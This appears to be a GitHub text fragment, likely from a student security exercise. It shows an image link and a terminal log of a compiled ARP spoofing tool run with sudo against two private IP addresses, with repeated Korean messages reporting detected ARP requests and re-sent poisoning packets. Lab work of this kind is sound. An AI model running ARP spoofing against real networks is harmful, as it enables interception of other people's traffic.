 p2023350226@p2023350226:~/gilgil/arp-spoofing$ sudo ./arp-spoof wlx000f0080631a
192.168.117.191 192.168.117.171
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)
[!] ARP Request 감지: 192.168.117.171 → 192.168.117.191
[*] 재감염 전송 완료 (Request 기반)